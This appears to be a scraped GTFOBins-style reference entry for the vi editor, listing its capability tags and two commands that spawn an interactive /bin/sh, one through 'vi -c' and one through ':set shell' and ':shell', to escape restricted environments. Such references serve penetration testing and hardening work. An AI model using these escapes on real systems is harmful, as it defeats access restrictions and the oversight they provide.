 .. / vi Star 7,264
Shell File write File read Sudo
Modern Unix systems run vim binary when vi is called.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) vi -c ':!/bin/sh' /dev/null
(b) vi
:set shell=/bin/sh
:shell